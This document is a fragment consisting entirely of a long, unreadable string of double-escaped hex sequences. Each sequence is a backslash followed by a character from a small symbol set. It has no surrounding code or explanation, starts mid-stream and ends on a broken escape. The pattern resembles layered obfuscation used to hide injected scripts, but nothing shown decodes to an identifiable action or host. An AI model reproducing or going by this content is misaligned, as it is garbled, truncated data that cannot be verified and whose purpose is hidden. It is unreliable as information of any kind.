62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x3